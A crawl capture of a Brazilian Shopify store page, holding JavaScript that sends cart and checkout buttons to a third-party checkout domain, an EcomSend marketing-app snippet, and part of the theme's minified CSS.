                                if (checkMoreThanOneButtons.length > 1) {
                                    checkMoreThanOneButtons.forEach((v, k) => {
                                        if (k !== 0) {
                                            $(checkMoreThanOneButtons[k]).remove();
                                        }
                                    });
                                }
                            }
                        }
                    } catch (error) {
                        console.warn("ERROR:", error)
                    }
                }
            }
        }

        function handleProductButtons(uncData, customCheckoutDomain, inputQuantity) {
            // Function to apply classes and event listeners to buttons
            function applyButtonHandlers() {
                var uncSelectors = document.querySelectorAll(
                    'button[name="add"], input[name="add"], #buttonBuy, ' +
                    'form[action="/cart"] input[name="checkout"], .shopify-payment-button__button, ' +
                    '.cart-drawer__footer button, .product-form__submit'
                );

                uncSelectors.forEach(function (v, k) {
                    // Only apply if not already processed
                    if (!uncSelectors[k].classList.contains('unc_mainBtn')) {
                        uncSelectors[k].disabled = false;
                        uncSelectors[k].classList.add('unc_mainBtn', 'unc_check_mainBtn', 'unc_elem_mainBtn', `unc_elem_${k}`);
                    }
                });

                var clickButtonUnico = document.querySelectorAll(".unc_mainBtn");
                var inputID = document.querySelector('input[name="id"], select[name="id"]');

                if (clickButtonUnico) {
                    clickButtonUnico.forEach(function (v, k) {
                        // Only add event listener if not already added
                        if (!clickButtonUnico[k].hasAttribute('data-unc-handler-added')) {
                            clickButtonUnico[k].setAttribute('data-unc-handler-added', 'true');
                            clickButtonUnico[k].addEventListener("click", function (event) {
                                event.preventDefault();
                                handleProductButtonClick(event, uncData, customCheckoutDomain, inputID, inputQuantity);
                            });
                        }
                    });
                }
            }

            // Apply handlers immediately for existing buttons
            applyButtonHandlers();

            // Set up mutation observer to watch for dynamically added buttons
            if (typeof MutationObserver !== 'undefined') {
                var observer = new MutationObserver(function(mutations) {
                    var shouldReapply = false;
                    mutations.forEach(function(mutation) {
                        if (mutation.type === 'childList') {
                            mutation.addedNodes.forEach(function(node) {
                                if (node.nodeType === 1) { // Element node
                                    // Check if the added node or its children contain payment buttons
                                    if (node.classList && node.classList.contains('shopify-payment-button__button')) {
                                        shouldReapply = true;
                                    } else if (node.querySelectorAll) {
                                        var paymentButtons = node.querySelectorAll('.shopify-payment-button__button');
                                        if (paymentButtons.length > 0) {
                                            shouldReapply = true;
                                        }
                                    }
                                }
                            });
                        }
                    });

                    if (shouldReapply) {
                        // Small delay to ensure DOM is fully updated
                        setTimeout(applyButtonHandlers, 100);
                    }
                });

                // Start observing
                observer.observe(document.body, {
                    childList: true,
                    subtree: true
                });
            }

            // Fallback: Poll for new buttons every 2 seconds for the first 10 seconds
            var pollCount = 0;
            var pollInterval = setInterval(function() {
                if (pollCount >= 5) { // Stop after 10 seconds (5 * 2 seconds)
                    clearInterval(pollInterval);
                    return;
                }

                var newPaymentButtons = document.querySelectorAll('.shopify-payment-button__button:not(.unc_mainBtn)');
                if (newPaymentButtons.length > 0) {
                    applyButtonHandlers();
                }

                pollCount++;
            }, 2000);
        }

        function handleProductButtonClick(event, uncData, customCheckoutDomain, inputID, inputQuantity) {
            var xhr = new XMLHttpRequest();
            xhr.open('POST', '/cart/add.js', true);
            xhr.setRequestHeader('Content-Type', 'application/json');
            xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');

            // Get variant ID and quantity
            var variantId = inputID ? inputID.value : null;
            var quantity = inputQuantity ? parseInt(inputQuantity.value) || 1 : 1;
            var properties = null;

            // If no variant ID from inputID, try to get it from the form
            if (!variantId) {
                var form = event.target.closest('form[action="/cart/add"]');
                if (form) {
                    var idInput = form.querySelector('input[name="id"], select[name="id"]');
                    if (idInput) {
                        variantId = idInput.value;
                    }

                    // Get all inputs with names containing "properties"
                    var propertiesInputs = form.querySelectorAll('input[name*="properties"], select[name*="properties"], textarea[name*="properties"]');
                    if (propertiesInputs.length > 0) {
                        properties = {};
                        propertiesInputs.forEach(function(input) {
                            var propertyName = input.name.replace('properties[', '').replace(']', '');
                            if (input.type === 'checkbox' || input.type === 'radio') {
                                if (input.checked) {
                                    properties[propertyName] = input.value;
                                }
                            } else {
                                properties[propertyName] = input.value;
                            }
                        });
                    }
                }
            }

            // Build cart data
            var cartData = {
                items: [{
                    id: variantId,
                    quantity: quantity
                }]
            };

            // Add properties if they exist
            if (properties && Object.keys(properties).length > 0) {
                cartData.items[0].properties = properties;
            }

            xhr.onreadystatechange = function () {
                if (this.readyState === XMLHttpRequest.DONE) {
                    if (this.status === 200) {
                        if (uncData.skip_cart) {
                            getAjax('/cart.json', function (response) {
                                var cartPayload = JSON.parse(response);
                                var multiple = cartPayload.items.map(elem => `${elem.id}:${elem.quantity}`).join(",");
                                var custom_options = cartPayload.items.map(elem => {
                                    if (elem.properties) {
                                        let properties = elem.properties

                                        if (elem?.discounted_price) {
                                            properties['discounted_price'] = elem.discounted_price / 100;
                                        }

                                        return encodeURI(`${elem.id}:-:${JSON.stringify(properties)}`);
                                    }
                                    return '';
                                }).join("::");

                                var endpoint = `${customCheckoutDomain}/${cartPayload.items[0].variant_id}?multiple=${multiple}&custom_options=${custom_options}`;

                                if (cartPayload.items[0]?.variant_id) {
                                    postAjax('/cart/clear.js', JSON.stringify({}));
                                    window.location.href = unc_getUrlWithUtms(endpoint);
                                }
                            });
                        } else {
                            window.location.href = `/cart`;
                        }
                    } else {
                        console.error('Failed to add item to cart:', this.responseText);
                        // Fallback to regular form submission
                        var form = event.target.closest('form[action="/cart/add"]');
                        if (form) {
                            form.submit();
                        }
                    }
                }
            };

            xhr.send(JSON.stringify(cartData));
        }

        function showunicoPurchaseConfirmation(purchaseUrl) {
            var element = document.getElementById('unicoPurchaseConfirmationWrapper');
            element.setAttribute('class', 'active');

            var button = document.getElementById('unicoPurchaseConfirmationButton');

            hideunicoLoader();
        }

        function getAjax(url, success) {
            var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
            xhr.open('GET', url);
            xhr.onreadystatechange = function () {
                if (xhr.readyState > 3 && xhr.status == 200) success(xhr.responseText);
            };
            xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
            xhr.send();

            return xhr;
        }

        function postAjax(url, data, success) {
            var params = typeof data == 'string' ? data : Object.keys(data).map(
                function (k) { return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) },
            ).join('&');

            var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");

            xhr.open('POST', url);
            xhr.onreadystatechange = function () {
                if (xhr.readyState > 3 && xhr.status == 200) { success(xhr.responseText); }
            };
            xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
            xhr.setRequestHeader('Content-Type', 'application/json');
            xhr.send(params);

            return xhr;
        }

        function fakeClick(event, cartPayload, customCheckoutDomain = 'https://pay.unicopag.com.br') {
            event.preventDefault();

            showunicoLoader();

            var multiple = cartPayload.items.map(function (elem) {
                return (elem.id + ':' + elem.quantity);
            }).join(",");

            if (typeof cartPayload.items[0] !== 'undefined' && typeof cartPayload.items[0].variant_id !== 'undefined' && cartPayload.items[0].variant_id !== '') {
                var custom_options = cartPayload.items.map(function (elem) {
                    if (elem.properties) {
                        let properties = elem.properties

                        return encodeURI((elem.id + ':-:' + JSON.stringify(elem.properties)));
                    }
                }).join("::");

                var endpoint = `${customCheckoutDomain}/${cartPayload.items[0].variant_id}?multiple=${multiple}`;

                if (custom_options) {
                    endpoint += `&custom_options=${custom_options}`;
                }

                window.location.href = unc_getUrlWithUtms(endpoint)
            }
        }

        function unicoClick() {
            showunicoLoader();

            getAjax('/cart.json', function (response) {
                var cartPayload = JSON.parse(response);

                var data = {
                    shop: window.location.host,
                    cart_payload: cartPayload,
                };

                postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                    var resp = JSON.parse(response);

                    window.location.href = unc_getUrlWithUtms(resp.checkout_direct_url);
                });
            });
        }

        function getNewCheckoutURL() {
            getAjax('/cart.json', function (response) {
                var cartPayload = JSON.parse(response);

                var data = {
                    shop: window.location.host,
                    cart_payload: cartPayload,
                };

                postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                    var resp = JSON.parse(response);

                    postAjax('/cart/clear.js', JSON.stringify({}), function () {
                        window.location.href = unc_getUrlWithUtms(resp.checkout_direct_url);
                    });
                });
            });
        }

        if (window.$ || window.jQuery) {
            var oldLinks = $('a[href="/a/checkout"]').not('.unico-btn-finalize').addClass('unico-btn-finalize-single');

            $('.unico-btn-finalize-single').on('click', function (e) {
                e.preventDefault();

                if (currentPage == 'cart') {
                    window.location.href = unc_getUrlWithUtms(window.unicoCheckoutUrl);
                } else {
                    window.location = `/cart`;
                }
            });
        }

        function isFacebookBrowser() {
            var ua = navigator.userAgent || navigator.vendor || window.opera;

            return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
        }

        function isAndroid() {
            var ua = navigator.userAgent.toLowerCase();

            return ua.indexOf("android") > -1;
        }

        if (unc_hasUrlSupport) {
            var unc_terms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content', 'fbclid'],
                unc_currentUrl = new URL(window.location.href),
                unc_urlParams = unc_currentUrl.searchParams;

            unc_terms.forEach(function (term) {
                if (unc_urlParams.has(term)) {
                    unc_setUtm(term, unc_urlParams.get(term));
                }
            });
        }

        function unc_getUrlWithUtms(url) {
            if (!unc_hasUrlSupport || !url) {
                return url;
            }

            var currentUrl = new URL(url),
                _ga = unc_getCookie('_ga'),
                cookiesUtms = unc_getUtms();

            cookiesUtms.forEach(function (value, key) {
                currentUrl.searchParams.set(key, value);
            });

            if (_ga) {
                currentUrl.searchParams.set('_ga', _ga);
            }

            let _upsession = localStorage.getItem('_upsession');
            if (_upsession) {
                currentUrl.searchParams.set('_upsession', _upsession);
            }

            return currentUrl.href;
        }

        function unc_setUtm(term, value) {
            var params = unc_getUtms();

            params.set(term, value);
            unc_setCookie(unc_utmCookieName, params.toString(), 30);
        }

        function unc_getUtms() {
            var currentUtms = unc_getCookie(unc_utmCookieName);

            if (currentUtms) {
                return new URLSearchParams(currentUtms);
            }

            return new URLSearchParams();
        }

        function unc_setCookie(name, value, days) {
            var expires = "";
            if (days) {
                var date = new Date();
                date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                expires = "; expires=" + date.toUTCString();
            }
            document.cookie = name + "=" + (value || "") + expires + "; path=/";
        }

        function unc_getCookie(name) {
            var nameEQ = name + "=";
            var ca = document.cookie.split(';');
            for (var i = 0; i < ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) == ' ') c = c.substring(1, c.length);
                if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
            }

            return null;
        }
    }

    console.warn("VERSÃO 2025")
</script>
<div id="unicoPurchaseConfirmationWrapper" style="display:none">
    <div>
        <p class="unico_purchase_title">✔️ Produto adicionado com sucesso.</p>
        <button type="button" onclick="getNewCheckoutURL()" id="unicoPurchaseConfirmationButton"
            class="unico_purchase_confirmation_btn">
            Finalizar compra
        </button>
    </div>
</div>
<!-- Snippet Updated V3.1 - 22/05/2025 -->
 
                <!-- Não remova. -->
                <div id="shopify-block-AaUY3TDlOK3J2UVAyQ__4015264832934714879" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bd591-e0c2-7e0f-a700-2fdf0868bfe9/ecomsend-126/assets/style.css" />

<script>
  function createEcomSendMainStyleEle() {
    const ele = document.createElement("link");
    ele.rel = "stylesheet";
    ele.href = 'https://cdn.shopify.com/extensions/019bd591-e0c2-7e0f-a700-2fdf0868bfe9/ecomsend-126/assets/style.css';
    ele.dataset.ecomsendTag = "load-alternate-css";
    return ele;
  };

  if (window.EcomSendApps?.enableAlternateCSSLoading ?? false) {
    document.head.appendChild(createEcomSendMainStyleEle());
  };

  try {
    function checkMarketingEvent() {
      const urlParams = new URLSearchParams(window.location.search)
      const marketingId = urlParams.get("es_marketingId")
      if (marketingId && window.localStorage) {
        window.localStorage.setItem("ecomsend_marketingId", marketingId)
      }
    }
    checkMarketingEvent()
  } catch (e) {}

  let isEcomSendInitialized = false;

  function createEcomSendMainJSEle() {
    if (isEcomSendInitialized) return;
    
    const ele = document.createElement("script");
    ele.defer = true;
    ele.id = "ecomsend-main-js";
    ele.src = 'https://cdn.shopify.com/extensions/019bd591-e0c2-7e0f-a700-2fdf0868bfe9/ecomsend-126/assets/ecomsend.js';
    
    window.EcomSend.appStatus.main_script_status = 'loading';
    
    // Script onload handler
    ele.onload = function() {
      window.EcomSend.appStatus.main_script_status = 'loaded';
    };
    
    ele.onerror = function() {
      window.EcomSend.appStatus.main_script_status = 'failed';
    };
    
    if (null === document.getElementById(ele.id)) {
      document.head.appendChild(ele);
      isEcomSendInitialized = true;
      return true;
    }
    return false;
  };

  function initEcomSend() {
    if (isEcomSendInitialized) return;
    window.EcomSend = window.EcomSend || {};
    window.EcomSend.appStatus = window.EcomSend.appStatus || {
      main_script_status: 'pending',
      getOverallStatus: function() {
        return this.main_script_status === 'loaded' ? 'ready' : this.main_script_status;
      }
    };
    createEcomSendMainJSEle();
  }

  // DOM initialized then init SendWILL
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initEcomSend);
  } else {
    initEcomSend();
  }
</script>

<style id="ecomsend-custom-style"></style>

<!-- BEGIN app snippet: ecomsend-app --><script type="text/javascript">
  //SendWILL APPS COMMON JS CODE
  window.EcomSendApps = window.EcomSendApps || {}

  window.EcomSendApps.design_mode = false
  

  window.EcomSendApps.common = window.EcomSendApps.common || {}
  window.EcomSendApps.common.shop = {
    permanent_domain: 'missbellaimports.myshopify.com',
    currency: "BRL",
    money_format: "R$ {{amount_with_comma_separator}}",
    id: 27761016901,
  }

  
  
    window.EcomSendApps.common.customer = {
      id: null,
      tags: null,
      email: null,
      accepts_marketing: null,
      first_name: null,
    }
  

  
  window.EcomSendApps.common.template = 'product'
</script>
<!-- END app snippet -->

<script>window.shopLocale = 'pt-BR'</script>

<script>
  // If use have the URL discount code: willDiscountCode=**, update the cart data for use discount code
  try {
    const urlParams = new URLSearchParams(window.location.search)
    const willDiscountCode = urlParams.get("willDiscountCode")
    if (willDiscountCode) {
      fetch("/cart/update.js", {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          discount: willDiscountCode,
        }),
      })
    }
  } catch (error) {
    // Error handling for discount code update
  }
</script>


</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://missbellastore.com.br/cdn/shop/t/24/assets/theme.min.css?v=173384139393770471401696606095
body_size: 34377
content:
@charset "utf-8";

.value-picker__title,
body,
ol,
ul {
    margin: 0
}

.pswp,
.pswp__container,
.pswp__zoom-wrap {
    touch-action: none;
    -webkit-backface-visibility: hidden
}

.pswp,
.pswp__bg,
.pswp__container,
.pswp__zoom-wrap {
    -webkit-backface-visibility: hidden
}

.article__navigation-item--prev svg,
.card__navigation-breadcrumb svg {
    margin-right: 12px
}

.cart-recap__note-button[aria-expanded=true] svg,
.collection__filter-group-name[aria-expanded=true] svg,
.collection__filter-link[aria-expanded=true] svg,
.estimate-shipping__toggle[aria-expanded=true] .estimate-shipping__arrow svg {
    transform: rotateZ(180deg)
}

#shopify-product-reviews .spr-review-reportreview:hover,
.alert a,
.link--accented:hover,
.link--underline {
    text-decoration: underline
}

*,
:after,
:before {
    box-sizing: border-box !important;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -moz-text-size-adjust: 100%;
    text-size-adjust: 100%;
    -ms-overflow-style: -ms-autohiding-scrollbar
}

#shopify-product-reviews .spr-form-title,
.js .no-js,
[hidden],
script,
style {
    display: none !important
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section,
summary {
    display: block
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline
}

audio:not([controls]) {
    display: none;
    height: 0
}

.flickity-enabled:focus,
:active,
a:active,
a:hover,
body:not(.is-tabbing) [tabindex]:focus,
body:not(.is-tabbing) button:focus,
body:not(.is-tabbing) input:focus,
body:not(.is-tabbing) label:focus,
body:not(.is-tabbing) select:focus,
body:not(.is-tabbing) textarea:focus {
    outline: 0
}

a {
    color: inherit;
    background-color: transparent;
    text-decoration: none
}

b,
optgroup,
strong {
    font-weight: 700
}

small {
    font-size: 80%
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
    margin-top: 0;
    font-size: inherit;
    font-weight: inherit
}

.article-comment:last-child,
.block-list--no-flush.block-list--no-flush,
.card__title,
.collection-drawer__title,
h1:last-child,
h2:last-child,
h3:last-child,
h4:last-child,
h5:last-child,
h6:last-child,
p:last-child {
    margin-bottom: 0
}

img {
    max-width: 100%;
    height: auto;
    border-style: none;
    vertical-align: top
}

.rte tbody tr,
.table tbody tr {
    border-top: 1px solid var(--border-color)
}

ol,
ul {
    padding: 0;
    list-style-position: inside
}

pre,
textarea {
    overflow: auto
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 16px
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0
}

button,
input[type=submit] {
    padding: 0;
    overflow: visible;
    background: 0 0;
    border: none;
    border-radius: 0;
    -webkit-appearance: none
}

button,
select {
    text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
    -webkit-appearance: button;
    cursor: pointer
}

.checkbox,
.form__field,
.input-prefix__field,
.select-wrapper select,
input[type=search] {
    -webkit-appearance: none
}

button[disabled],
html input[disabled] {
    cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0
}

input {
    line-height: normal;
    -moz-appearance: none;
    border-radius: 0
}

input[type=checkbox],
input[type=radio] {
    box-sizing: border-box;
    padding: 0
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    height: auto
}

input[type=search] {
    box-sizing: content-box
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

input::-moz-placeholder,
textarea::-moz-placeholder {
    color: inherit
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    color: inherit
}

input::placeholder,
textarea::placeholder {
    color: inherit
}

.is-tabbing input[type=radio]:focus+label {
    outline: #212121 dotted 1px;
    outline: -webkit-focus-ring-color auto 5px
}

fieldset {
    border: 1px solid silver;
    margin: 0 2px;
    padding: 6px 10px 12px
}

#shopify-product-reviews .spr-form,
legend,
td,
th {
    padding: 0
}

legend {
    border: 0
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

.flickity-enabled {
    position: relative;
    overflow: visible !important;
}

@media screen and (min-width:1000px) {
 .carousel-collection {
   opacity: 0;
   visibility: hidden;
   transition: opacity 1s ease;
   -webkit-transition: opacity 1s ease;
 }

 .carousel-collection.flickity-enabled {
   visibility: visible;
   opacity: 1;
   transition: opacity 1s ease;
   -webkit-transition: opacity 1s ease;
 }  
}

.carousel {
    opacity: 0;
    visibility: hidden;
    transition: opacity 1s ease;
    -webkit-transition: opacity 1s ease;
}

.carousel.flickity-enabled {
    visibility: visible;
    opacity: 1;
    transition: opacity 1s ease;
    -webkit-transition: opacity 1s ease;
}

.flickity-viewport {
    overflow: hidden;
    position: relative;
    height: 100%;
    width: 100%
}

.flickity-slider {
    position: absolute;
    width: 100%;
    height: 100%;
    will-change: transform
}

.pswp__bg {
    will-change: opacity
}

.flickity-enabled.is-draggable {
    -webkit-tap-highlight-color: transparent;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.flickity-enabled.is-draggable .flickity-viewport {
    cursor: -webkit-grab;
    cursor: grab
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
    cursor: -webkit-grabbing;
    cursor: grabbing
}

.flickity-page-dots {
  position: absolute;
  width: 100%;
  padding: 0;
  bottom: 0;
  list-style: none;
  text-align: center;
  line-height: 0;
}

.flickity-rtl .flickity-page-dots {
  direction: rtl;
}

.flickity-page-dots .dot {
  position: relative;
  display: inline-block;
  width: 12px;
  height: 12px;
  margin: 0 5px;
  background: transparent;
  border: 2px solid var(--accent-color);
  border-radius: 100%;
  cursor: pointer;
  transform: scale(1);
  will-change: transform;
  transition: background 0.2s ease-in-out, transform 0.2s ease-in-out;
}

.flickity-page-dots .dot::before {
  position: absolute;
  content: "";
  top: -4px;
  right: -4px;
  left: -4px;
  bottom: -4px;
}

.flickity-page-dots .dot.is-selected {
  background: var(--accent-color);
}

.flickity-page-dots .dot.is-selected:first-child:last-child {
  display: none;
}

.flickity-prev-next-button {
    position: absolute;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 50px;
    height: 50px;
    top: calc(50% - 25px);
    border-radius: 100%;
    visibility: visible;
    background: var(--flickity-arrow-color);
    opacity: 0;
    transition: .2s ease-in-out;
    transform: scale(.7);
    z-index: 1
}

.flickity-prev-next-button:hover {
    background: var(--accent-color)
}

.flickity-prev-next-button svg {
    position: relative;
    width: 15px;
    height: 15px;
    fill: var(--secondary-background);
    vertical-align: middle
}

.flickity-prev-next-button[disabled] {
    opacity: 0;
    visibility: hidden
}

.flickity-prev-next-button.previous {
    left: -25px
}

.flickity-prev-next-button.previous svg {
    left: 1px
}

.flickity-prev-next-button.next svg,
.pswp__button--arrow--left svg {
    left: -1px
}

.flickity-prev-next-button.next {
    right: -25px
}

.flickity-enabled:hover .flickity-prev-next-button:not([disabled]) {
    transform: scale(1);
    opacity: 1
}

.flickity-enabled.is-fade .flickity-slider>* {
    pointer-events: none;
    z-index: 0;
    visibility: hidden;
    transition: opacity .3s linear, visibility .3s linear !important;
    opacity: 0 !important
}

.flickity-enabled.is-fade .flickity-slider>.is-selected {
    pointer-events: auto;
    z-index: 1;
    visibility: visible;
    opacity: 1 !important
}

.modal[aria-hidden=true] .flickity-slider>* {
    pointer-events: none !important
}

.product-gallery__carousel.is-fade .flickity-slider>* {
    transition: opacity .3s linear !important
}

@-webkit-keyframes drift-fadeZoomIn {
    0% {
        transform: scale(1.2);
        opacity: 0
    }

    100% {
        transform: scale(1);
        opacity: 1
    }
}

@keyframes drift-fadeZoomIn {
    0% {
        transform: scale(1.2);
        opacity: 0
    }

    100% {
        transform: scale(1);
        opacity: 1
    }
}

@-webkit-keyframes drift-fadeZoomOut {
    0% {
        transform: scale(1);
        opacity: 1
    }

    100% {
        transform: scale(.5);
        opacity: 0
    }
}

@keyframes drift-fadeZoomOut {
    0% {
        transform: scale(1);
        opacity: 1
    }

    100% {
        transform: scale(.5);
        opacity: 0
    }
}

@-webkit-keyframes drift-loader-rotate {
    0% {
        transform: translate(-50%, -50%) rotate(0)
    }

    50% {
        transform: translate(-50%, -50%) rotate(-180deg)
    }

    100% {
        transform: translate(-50%, -50%) rotate(-360deg)
    }
}

@keyframes drift-loader-rotate {
    0% {
        transform: translate(-50%, -50%) rotate(0)
    }

    50% {
        transform: translate(-50%, -50%) rotate(-180deg)
    }

    100% {
        transform: translate(-50%, -50%) rotate(-360deg)
    }
}

@-webkit-keyframes drift-loader-before {

    0%,
    100%,
    50% {
        transform: scale(1)
    }

    10%,
    40% {
        transform: scale(1.2) translateX(6px)
    }

    25% {
        transform: scale(1.3) translateX(8px)
    }

    60%,
    90% {
        transform: scale(.8) translateX(6px)
    }

    75% {
        transform: scale(.7) translateX(8px)
    }
}

@keyframes drift-loader-before {

    0%,
    100%,
    50% {
        transform: scale(1)
    }

    10%,
    40% {
        transform: scale(1.2) translateX(6px)
    }

    25% {
        transform: scale(1.3) translateX(8px)
    }

    60%,
    90% {
        transform: scale(.8) translateX(6px)
    }

    75% {
        transform: scale(.7) translateX(8px)
    }
}

@-webkit-keyframes drift-loader-after {

    0%,
    100%,
    50% {
        transform: scale(1)
    }

    10%,
    40% {
        transform: scale(1.2) translateX(-6px)
    }

    25% {
        transform: scale(1.3) translateX(-8px)
    }

    60%,
    90% {
        transform: scale(.8) translateX(-6px)
    }

    75% {
        transform: scale(.7) translateX(-8px)
    }
}

@keyframes drift-loader-after {

    0%,
    100%,
    50% {
        transform: scale(1)
    }

    10%,
    40% {
        transform: scale(1.2) translateX(-6px)
    }

    25% {
        transform: scale(1.3) translateX(-8px)
    }

    60%,
    90% {
        transform: scale(.8) translateX(-6px)
    }

    75% {
        transform: scale(.7) translateX(-8px)
    }
}

.drift-zoom-pane {
    position: absolute;
    background: var(--secondary-background);
    top: 0;
    left: 0;
    height: 520px;
    width: 100%;
    max-width: 520px;
    z-index: 2;
    border: 1px solid var(--accent-color);
    border-radius: 3px;
    box-shadow: 0 1px 2px rgba(#000, .2);
    transform: translate3d(0, 0, 0)
}

.pswp,
.pswp__bg,
.pswp__scroll-wrap {
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0
}

.button--ternary,
.button--transparent {
    box-shadow: 0 0 0 1px var(--border-color) inset
}

.drift-zoom-pane.drift-opening {
    -webkit-animation: 180ms ease-out drift-fadeZoomIn;
    animation: 180ms ease-out drift-fadeZoomIn
}

.drift-zoom-pane.drift-closing {
    -webkit-animation: 210ms ease-in drift-fadeZoomOut;
    animation: 210ms ease-in drift-fadeZoomOut
}

.drift-zoom-pane.drift-inline {
    position: absolute;
    width: 150px;
    height: 150px;
    border-radius: 50%;
    box-shadow: 0 6px 18px rgba(0, 0, 0, .3)
}

.drift-loading .drift-zoom-pane-loader {
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 66px;
    height: 20px;
    -webkit-animation: 1.8s linear infinite drift-loader-rotate;
    animation: 1.8s linear infinite drift-loader-rotate
}

.drift-zoom-pane-loader:after,
.drift-zoom-pane-loader:before {
    content: "";
    display: block;
    width: 20px;
    height: 20px;
    position: absolute;
    top: 50%;
    margin-top: -10px;
    border-radius: 20px;
    background: rgba(var(--text-color-rgb), .4)
}

.drift-zoom-pane-loader:before {
    left: 0;
    -webkit-animation: 1.8s linear infinite drift-loader-before;
    animation: 1.8s linear infinite drift-loader-before
}

.drift-zoom-pane-loader:after {
    right: 0;
    -webkit-animation: 1.8s linear -.9s infinite drift-loader-after;
    animation: 1.8s linear -.9s infinite drift-loader-after
}

.drift-bounding-box {
    background-color: rgba(var(--accent-color-rgb), .05);
    border: 1px solid var(--accent-color);
    border-radius: 3px
}

.pswp__bg,
.pswp__button,
.pswp__pagination {
    background: var(--secondary-background)
}

/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */
.pswp {
    display: none;
    left: 0;
    overflow: hidden;
    z-index: 1500;
    outline: 0
}

.pswp img,
.video-item--stretch {
    max-width: none
}

.pswp--animate_opacity {
    opacity: .001;
    will-change: opacity;
    transition: opacity 333ms cubic-bezier(.4, 0, .22, 1)
}

.pswp--open {
    display: block
}

.pswp--zoom-allowed .pswp__img {
    cursor: zoom-in
}

.pswp--zoomed-in .pswp__img {
    cursor: -webkit-grab;
    cursor: grab
}

.pswp--dragging .pswp__img {
    cursor: -webkit-grabbing;
    cursor: grabbing
}

.pswp__bg {
    left: 0;
    opacity: 0;
    transform: translateZ(0)
}

.pswp__scroll-wrap {
    left: 0;
    overflow: hidden
}

.pswp__container,
.pswp__zoom-wrap {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0
}

.pswp__container,
.pswp__img {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none
}

.pswp__zoom-wrap {
    position: absolute;
    width: 100%;
    transform-origin: left top;
    transition: transform 333ms cubic-bezier(.4, 0, .22, 1)
}

.pswp__bg {
    transition: opacity 333ms cubic-bezier(.4, 0, .22, 1)
}

.pswp--animated-in .pswp__bg,
.pswp--animated-in .pswp__zoom-wrap {
    transition: none
}

.pswp__item {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    overflow: hidden
}

.pswp__img {
    position: absolute;
    width: auto;
    height: auto;
    top: 0;
    left: 0
}

.pswp__ui {
    position: relative;
    height: 100%;
    z-index: 1550
}

.pswp__button {
    display: flex;
    justify-content: center;
    align-items: center;
    border: 1px solid var(--border-color);
    height: 32px;
    width: 32px;
    border-radius: 100%
}

.pswp__button--close {
    position: absolute;
    top: 20px;
    right: 20px
}

.pswp__button--close svg {
    width: 12px;
    height: 12px
}

.pswp__prev-next {
    position: absolute;
    display: flex;
    justify-content: space-between;
    left: 0;
    top: calc(50% - 18px);
    width: 100%;
    padding: 0 20px
}

.pswp__prev-next svg {
    position: relative;
    width: 9px;
    height: 13px
}

.pswp__button--arrow--right svg {
    right: -1px
}

.pswp__pagination {
    position: absolute;
    padding: 1px 13px;
    bottom: 20px;
    left: 50%;
    transform: translateX(-50%);
    border: 1px solid var(--border-color);
    border-radius: 20px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

html {
    font-family: var(--text-font-family);
    font-weight: var(--text-font-weight);
    font-style: var(--text-font-style);
    font-size: calc(var(--base-text-font-size) - 1px);
    line-height: 1.87;
    color: var(--text-color);
    background: var(--background);
    overflow-x: hidden
}

.heading,
.rte h1,
.rte h2,
.rte h3,
.rte h4,
.rte h5,
.rte h6 {
    font-family: var(--heading-font-family);
    font-weight: var(--heading-font-weight);
    font-style: var(--heading-font-style);
    color: var(--heading-color)
}

.article-item__image,
.video-wrapper__image {
    font-family: "object-fit: cover; object-position: center"
}

.h1,
.rte h1 {
    margin-bottom: 20px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
    line-height: 1.45
}

.h2,
.rte h2 {
    margin-bottom: 20px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 22px));
    line-height: 1.55
}

.h3,
.rte h3 {
    margin-bottom: 14px;
